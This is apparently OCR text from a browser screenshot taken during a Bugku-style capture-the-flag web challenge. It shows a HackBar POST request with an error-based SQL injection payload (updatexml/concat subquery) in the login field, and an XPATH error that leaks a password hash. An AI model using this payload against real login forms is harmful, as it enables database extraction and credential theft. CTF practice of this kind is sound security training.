 http://123.206.87.240:9001/sql/ WHOIS
INT SQL XSS Encryption Encoding Other
Load ... http://123.206.87.240:9001/sql/
Split U...
Execute
Enable Post data Enable Referrer
Post data admin_name=admin" or updatexml(1,concat(0x7e,(select group_concat(w_passwd) from whoami),0x7e),1)#&admin_passwd=2333&submit=GO+GO+GO
Login As Admin 1 × SKCTF管理系统 × Welcome To Bugku... ×
您想让 Firefox 记住 "admin#" 在 http://123.206.87.240:9001 的密码吗? 记住(R) 不记录本站点(E) 暂不(N)
The flag has been deleted
GO GO GO
Try Again!f
XPATH syntax error: '~9db3bae8316e95698ed679aa109c192'